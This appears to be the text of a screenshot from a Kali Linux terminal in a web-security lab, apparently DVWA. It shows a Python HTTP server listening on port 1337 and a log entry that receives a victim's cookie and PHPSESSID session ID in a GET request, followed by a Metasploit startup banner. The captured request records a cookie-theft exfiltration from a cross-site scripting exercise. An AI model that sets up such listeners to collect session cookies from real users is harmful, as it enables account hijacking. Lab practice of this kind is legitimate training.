 File Actions Edit View Help
root@kali:~# python -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
10.0.2.15 - - [11/Mar/2021 19:54:45] "GET /?cookie=security=medium;%20PHPSESSID=rmknc47b6vp02rgou1fk5v15u6 HTTP/1.1" 200 -
=[ metasploit v5.0.75-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]